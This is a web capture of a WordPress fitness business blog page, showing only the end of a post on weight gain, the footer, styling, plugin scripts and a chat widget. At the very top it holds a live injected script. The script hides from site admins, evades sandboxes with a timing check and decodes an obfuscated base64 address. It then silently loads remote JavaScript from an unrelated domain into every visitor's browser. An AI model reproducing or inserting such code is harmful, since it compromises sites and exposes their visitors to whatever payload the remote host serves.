<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://trainerjoefit.com/author/trainerjoefitappadmin/" title="Posts by Trainer Joe&#039;s Fitness" rel="author">Trainer Joe's Fitness</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-10-28T21:46:55+00:00</span><span>November 5th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://trainerjoefit.com/category/fitness-health/" rel="category tag">Fitness &amp; Health</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/#respond">0 Comments</a></span></div></div>																								
																	</article>
		</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerSec">
<a href="/" class="footerLogo"><img src="/wp-content/uploads/2020/01/footer-logo.png" alt="-"/></a>
	<p>Service Areas: Palm Springs, Palm Desert, Cathedral City, Indian Wells, Indio, Desert Hot Springs, Coachella Valley</p>
<ul class="footerLinks">
<li><a href="/">Home</a></li>
<li><a href="/about-us/">About Us</a></li>
<li><a href="/services/">Services</a></li>
<li><a href="/classes/">Classes</a></li>
<li><a href="/healthy-lifestyle-programs/">Healthy Lifestyle Programs</a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/blog/">Blog</a></li>
	
</ul>
	
<div class="copyRightSec">Copyright ©  2020 Trainer Joe’s Fitness. All rights reserved.</div>
</div>


</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
			</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/trainerjoefit.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<!--[if IE 9]>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1" id="fusion-ie9-js"></script>
<![endif]-->
<script type="text/javascript" src="https://trainerjoefit.com/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=6.4.1" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=6.4.1" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".time","locale":"en","theme":"default","datepicker":"off","timepicker":"on","inline":"off","placeholder":"off","preventkeyboard":"off","minDate":"off","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","min_date":"","max_date":"","dateformat":"YYYY-MM-DD","hourformat":"hh:mm A","load":"full","disabled_days":[0],"disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","days_offset":"0","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":" hh:mm A","clean_format":" H:i","value":" 07:00","timezone":"","utc_offset":"+0","now":" 06:45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.4.1" id="dtpicker-build-js"></script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/uploads/fusion-scripts/9a3daea43768a41b5420525775a99f80.min.js" id="fusion-scripts-js"></script>
		
<!-- Start of LiveChat (www.livechatinc.com) code -->
            <script type="text/javascript">
              window.__lc = window.__lc || {};
              window.__lc.license = 15925740;
              ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)};
              var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){
              i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},
              get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");
              return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){
              var n=t.createElement("script");
              n.async=!0,n.type="text/javascript",
              n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};
              !n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
            </script>
            <noscript>
            <a href="https://www.livechatinc.com/chat-with/15925740/" rel="nofollow">Chat with us</a>,
            powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
            </noscript>
            <!-- End of LiveChat code -->

	</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://trainerjoefit.com/?display_custom_css=css&ver=6.4.1
body_size: 1442
content:
#main{padding:0px}
div#rev_slider_1_1_wrapper{border:none;}
.ctaContentBox { display: flex; justify-content: center; align-items: center; }
.ctaContentBox h3 { font-size: 59px; margin: 0; text-transform: uppercase; color: #fff; font-weight: 100 !important; }
.ctaContentBox h3 span { font-weight: bold; }
.ctaContentBox a.callBtn {font-size: 18px;color: #cf230c;display: inline-block;padding: 15px 40px;background: #fff;border-radius: 30px;margin-left: 15px;margin-right: 15px;text-transform: uppercase;font-weight: bold;border: 1px solid  #fff;}
.ctaContentBox a.callBtn:hover {background: #cf230c;color: #fff;}
.ctaContentBox a.schedulenowBtn { font-size: 18px; color: #fff; display: inline-block; padding: 15px 30px; background: #cf230c; border-radius: 30px; text-transform: uppercase; font-weight: bold;  border:1px solid #fff;
}
.ctaContentBox a.schedulenowBtn:hover {background: #fff;color: #cf230c;}
.FounderContetnSec h4 { margin: 0; font-family: poppins; color: #000; font-size: 15px; font-weight: bold; margin-bottom: 35px; }
.FounderContetnSec h3 { font-size: 45px; text-transform: uppercase; font-weight: 100; margin: 0; line-height: 50px; background: url(/wp-content/uploads/2019/12/headingBackImg.png); background-position: top left; background-repeat: no-repeat; min-height: 130px; padding-top: 12px; }
.FounderContetnSec h3 span { display: block; color: #cf230c; font-weight: bold; }
.FounderContetnSec p {margin-bottom: 30px;line-height: 20px;}
.FounderContetnSec h3:before { content: ''; }
.FounderContetnSec a{background: #cf230c;color: #fff;font-size: 15px;font-weight: bold;padding: 15px 20px;border-radius: 35px;max-width: 170px;display: block;text-align: center;margin-top: 50px;}
.ourServiceSection { background-repeat: no-repeat !important; background-size: cover; }
.ourServiceSection h2 { text-align: center; color: #fff; font-size: 45px !important; line-height: 45px !important; text-transform: uppercase; background: url(/wp-content/uploads/2019/12/headingBackImgWhite.png); background-repeat: no-repeat; background-position: center top; padding: 47px 0px; }
.ourServiceSection h2 span { display: block; font-weight: bold; }
.ourServiceSection .serviceBox { position: relative; }
.ourServiceSection .serviceBox h2 { padding: 0; font-size: 20px !important; line-height: 22px !important; position: absolute; bottom: 40px; left: 0; right: 0; width: 100%; text-transform: unset; font-weight: bold !important; }
.ourServiceSection .serviceBox figure.wpb_wrapper { box-shadow: 0px 10px 18px 0px #02020280; }

.ourClassSec  h2 {font-size: 45px !important;text-transform: uppercase;font-weight: 100;margin: 0;line-height: 50px !important;background: url(/wp-content/uploads/2019/12/headingBackImg.png);background-position: top left;background-repeat: no-repeat;min-height: 130px;padding-top: 12px;text-align: center;background-position: top center;    margin-bottom: -45px;}
.ourClassSec  h2 span { display: block; color: #cf230c; font-weight: bold; }
.prdSuppliSec { }
.prdSuppliSec h2 { text-align: center; color: #fff; font-size: 45px !important; line-height: 45px !important; text-transform: uppercase; background: url(/wp-content/uploads/2019/12/headingBackImgWhite.png); background-repeat: no-repeat; background-position: center top; padding: 47px 0px; }
.prdSuppliSec h2 span { display: block; font-weight: bold; }
.prdSuppliSec .prodInfoBox h4 { font-size: 20px; margin: 0 0 9px 0; font-weight: bold; color: #ce230c; text-transform: uppercase; max-width: 180px; }
.prdSuppliSec .prodInfoBox p { }
.contactSec {padding-top: 60px !important;padding-bottom: 60px; }
.contactSec h2 { color: #fff; font-size: 45px !important; line-height: 45px !important; text-transform: uppercase; background: url(/wp-content/uploads/2019/12/headingBackImgWhite.png); background-repeat: no-repeat; background-position: left top; padding: 47px 0px; margin: 0; }
.contactSec h2 span { display: block; font-weight: bold; }
.contactSec .contatForm input { border-radius: 30px; height: 45px; margin-bottom: 20px; }
.contactSec .contatForm textarea { border-radius: 30px; height: 45px }
.contactSec .contatForm input[type=submit] { background: #cf230c !important; border-color: #cf230c; margin-top: 20px; }
.contactSec ul { padding: 0; }
.contactSec ul li { display: inline-block; margin-right: 10px; margin-bottom: 10px; line-height: 41px; color: #fff; font-weight: bold; }
.contactSec ul li a { color: #fff !important }


.fusion-footer .fusion-footer-widget-area { border: none; }
.fusion-footer .fusion-footer-copyright-area { display: none; }
.footerSec { text-align: center }
.footerSec ul.footerLinks { margin-top: 20px; }
.footerSec ul.footerLinks li { display: inline-block; }
.footerSec ul.footerLinks li a { color: #fff; }
.footerSec ul.footerLinks li a:after { content: ''; display: inline-block; width: 2px; height: 15px; background: #fff; margin: 0px 15px; position: relative; top: 3px; }
.footerSec .copyRightSec { color: #fff; border-top: 2px solid; margin-top: 15px; padding-top: 15px; }
.footerSec ul.footerLinks li:last-child a:after { display: none }
.fusion-page-title-bar{border:none}
.fusion-page-title-captions {text-transform: uppercase;}
.aboutContentIntroSec h3 { font-size: 25px; margin: 0; color: #cf230c; font-weight: bold; text-transform: uppercase; margin-bottom: 30px; margin-top: 15px; }
.aboutContentIntroSec h3:before { content: ''; background: url(/wp-content/uploads/2020/01/imageHeading.jpg); width: 25px; height: 25px; display: inline-block; position: relative; top: 2px; margin-right: 5px; }
.aboutContentIntroSec p { margin-bottom: 45px; }
.morecontentAbtPg p{margin-bottom: 45px;color: #fff;}
.anchBoxServiePage { position: absolute; right: 0; left: 0; top: 0; bottom: 0; width: 100%; height: 100%; background: none !important; }
.anchBoxServiePage a { display: block; width: 100%; height: 100%; }
.anchBoxServiePage:hover { background: url(/wp-content/uploads/2019/12/headingBackImgWhite.png) !important; background-repeat: no-repeat !important; background-position: center top !important; }
a.rdMRBtn { background: #cf230c; color: #fff; font-size: 15px; font-weight: bold; padding: 15px 20px; border-radius: 35px; max-width: 170px; display: block; text-align: center; margin-top: 50px; }
.blog main#main {padding-top: 30px;padding-bottom: 30px;}
.fusion-image-wrapper .fusion-rollover {background: rgba(207, 35, 12, 0.8);}
@media only screen and (max-width: 992px) {
.fusion-header-wrapper .fusion-header{background:#000 !important}
.ctaContentBox {display: block;text-align: center;padding: 20px 0px;}
.ctaContentBox a{margin-bottom:15px;}
.prdSuppliSec .prodInfoBox h4 {text-align: center !important;margin: 0 auto;}
.prdSuppliSec .prodInfoBox p {text-align: center;}
.FounderContetnSec h3{font-size: 40px;}
a.fusion-icon.fusion-icon-search {display: none;}
a.fusion-icon.fusion-icon-bars { margin-top: 35px;}
}
.wpcf7-response-output {float: left;}
.appointmentForm {margin-bottom: 30px !important;display: block;float: left;width: 100%;}
.appointmentForm input:not([type="submit"]),.appointmentForm select{height: 35px !important;margin-bottom: 18px !important;}
.select-arrow{min-height: 33px !important;}
.appointmentForm textarea{margin-bottom:18px !important}
.vc_custom_1577814499058.contactSec{background-position: top center !important;    margin-top: 20px;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15925740&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Ftrainerjoefit.com%2F2019%2F11%2F05%2F3-reasons-youre-gaining-weight-while-working-out%2F&channel_type=code&jsonp=__tlxyoeml11j
body_size: 208
content:
__tlxyoeml11j({"organization_id":"12fa7103-28ae-40ae-a5a1-6bcd4280ec47","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"895.0.1.4.3.11.5.1.3.1.3.4.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_6d11bcd73446326c7577f16c665ae4d5","language":"en"},"default_widget":"livechat"});